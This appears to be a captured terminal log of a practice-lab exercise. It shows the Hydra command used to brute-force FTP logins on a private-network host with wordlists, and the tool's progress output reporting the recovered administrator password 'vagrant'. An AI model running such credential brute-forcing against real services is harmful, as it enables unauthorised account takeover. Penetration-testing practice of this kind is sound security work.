 root@KLPT64-KC-16:/usr/share/wordlists/Shared wordlists# hydra -L ftpusername.txt -P metasploit/common_roots.txt 192.168.226.20 ftp
-vHydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-19 08:06:52
[DATA] max 16 tasks per 1 server, overall 64 tasks, 94500 login tries (l:20/p:4725), ~92 tries per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 4683.00 tries/min, 4683 tries in 00:01h, 89817 to do in 00:20h, 16 active
[STATUS] 4741.00 tries/min, 14223 tries in 00:03h, 80277 to do in 00:17h, 16 active
[STATUS] 4756.86 tries/min, 33298 tries in 00:07h, 61202 to do in 00:13h, 16 active
[21][ftp] host: 192.168.226.20   login: administrator   password: vagrant
[21][ftp] host: 192.168.226.20   login: Administrator   password: vagrant
[STATUS] 4758.75 tries/min, 57105 tries in 00:12h, 37395 to do in 00:08h, 16 active
[STATUS] 4760.06 tries/min, 80921 tries in 00:17h, 13579 to do in 00:03h, 16 active
[STATUS] attack finished for 192.168.226.20 (waiting for children to complete tests)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-19 08:26:43